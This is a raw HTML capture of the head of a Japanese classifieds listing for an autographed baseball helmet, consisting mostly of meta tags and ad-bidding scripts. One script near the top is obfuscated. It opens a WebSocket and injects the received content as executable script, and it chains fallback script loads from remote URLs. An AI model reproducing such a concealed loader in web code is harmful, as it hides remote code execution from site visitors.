

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nagano/sale-spo/article-1b3x5v
body_size: 34197
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">読売ジャイアンツ秋広 優人選手直筆サイン入り工事用ヘルメット (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】ご覧頂きありがとうございます⚠️お問い合わせを頂くのは嬉しいのですが受渡場所が長野県の諏訪地区と松本までのR19沿線のみという事を踏まえて、… (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="諏訪,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="読売ジャイアンツ秋広 優人選手直筆サイン入り工事用ヘルメット (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】ご覧頂きありがとうございます⚠️お問い合わせを頂くのは嬉しいのですが受渡場所が長野県の諏訪地区と松本までのR19沿線のみという事を踏まえて、… (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/nagano/sale-spo/article-1b3x5v" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/slide_IMG_1654.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】ご覧頂きありがとうございます⚠️お問い合わせを頂くのは嬉しいのですが受渡場所が長野県の諏訪地区と松本までのR19沿線のみという事を踏まえて、… (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/nagano/sale-spo/article-1b3x5v" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-spo","name":"スポーツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-spo/g-1659","name":"野球"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/nagano/sale-spo/g-1659","name":"長野県の野球"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/nagano/sale-spo/g-1659/a-398-suwa","name":"諏訪市の野球"}},{"@type":"ListItem","position":7,"name":"読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
